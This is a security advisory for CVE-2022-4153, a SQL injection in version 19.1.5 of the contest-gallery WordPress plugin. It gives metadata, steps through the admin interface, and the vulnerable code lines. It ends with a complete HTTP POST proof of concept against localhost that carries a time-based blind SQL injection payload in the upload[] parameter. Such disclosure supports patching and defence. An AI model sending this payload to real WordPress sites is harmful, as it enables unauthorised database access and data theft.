contest-gallery 19.1.5 (7/15) WordPress plug-in SQL injection
Vulnerability Metadata
| Key | Value |
|---|---|
| Date of Disclosure | December 05 2022 |
| Affected Software | contest-gallery |
| Affected Software Type | WordPress plugin |
| Version | 19.1.5 |
| Weakness | SQL Injection |
| CWE ID | CWE-89 |
| CVE ID | CVE-2022-4153 |
| CVSS 3.x Base Score | n/a |
| CVSS 2.0 Base Score | n/a |
| Reporter | Kunal Sharma, Daniel Krohmer |
| Reporter Contact | k_sharma19@informatik.uni-kl.de |
| Link to Affected Software | https://wordpress.org/plugins/contest-gallery/ |
| Link to Vulnerability DB | https://nvd.nist.gov/view/vuln/detail?vulnId=CVE-2022-4153 |
Vulnerability Description
The upload[] MULTIPART POST query parameter in contest-gallery 19.1.5 is vulnerable to SQL Injection. An attacker with role of Author or above may abuse the Save form functionality in get-data-create-upload-v10.php. This leads to a threat actor crafting multiple malicious POST requests.
Exploitation Guide

Create a New Gallery, if no gallery was created before.


Change the Gallery name.

Click on Edit gallery.
Click Edit upload form.

Click on Save form.

Clicking Save form triggers the vulnerable request.



The request needs to be modified by replacing MULTIPART POST parameter upload[1][type] value from bh to url . Here upload[] is the vulnerable query parameter.
A POC may look like the following request:

In the application code, the vulnerability is triggered by un-sanitized user input of upload[] at line 251 in ./v10/v10-admin/upload/get-data-create-upload-v10.php.

At line 596 in ./v10/v10-admin/upload/get-data-create-upload-v10.php the database query call on $id leads to SQL Injection.
Exploit Payload
Please note that cookies and nonces need to be changed according to your user settings, otherwise the exploit will not work.
The SQL injection can be triggered by sending the request below:
POST /wp-admin/admin-ajax.php?page=contest-gallery/index.php&option_id=1&define_upload=true HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/wp-admin/admin.php?page=contest-gallery%2Findex.php
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------2697798261719864473183552564
Content-Length: 1215
Origin: http://localhost:8080
Connection: close
Cookie: wordpress_37d007a56d816107ce5b52c10342db37=pegasus%7C1668532775%7Ce9naGH0Y1x4WXb9vxCjC8JDEhkEcfRIJuC2uoLiJUrE%7Ce93774011f8915e8d1b69955e8c50a905c9040c9c17efcca7b42f24fb32f43e2; wp-settings-time-2=1667954049; wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_US; wordpress_logged_in_37d007a56d816107ce5b52c10342db37=pegasus%7C1668532775%7Ce9naGH0Y1x4WXb9vxCjC8JDEhkEcfRIJuC2uoLiJUrE%7C2bc19f40221c8d9c3d9219517701a229fe9080215045fe6a050c6d9b594282b3; wp-settings-time-5=1668359977
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
-----------------------------2697798261719864473183552564
Content-Disposition: form-data; name="_wpnonce"
07bde4fc61
-----------------------------2697798261719864473183552564
Content-Disposition: form-data; name="_wp_http_referer"
/wp-admin/admin-ajax.php?page=contest-gallery%2Findex.php&option_id=1&define_upload=true
-----------------------------2697798261719864473183552564
Content-Disposition: form-data; name="option_id"
1
-----------------------------2697798261719864473183552564
Content-Disposition: form-data; name="upload[1/**/AND/**/(SELECT/**/7741/**/FROM/**/(SELECT(SLEEP(5)))hlAf)][type]"
url
-----------------------------2697798261719864473183552564
Content-Disposition: form-data; name="upload[1][order]"
4
-----------------------------2697798261719864473183552564
Content-Disposition: form-data; name="actualID[]"
1
-----------------------------2697798261719864473183552564
Content-Disposition: form-data; name="action"
post_contest_gallery_action_ajax
-----------------------------2697798261719864473183552564
Content-Disposition: form-data; name="cgBackendHash"
e12e8782da8ac6c4f1725d81a9811524
-----------------------------2697798261719864473183552564--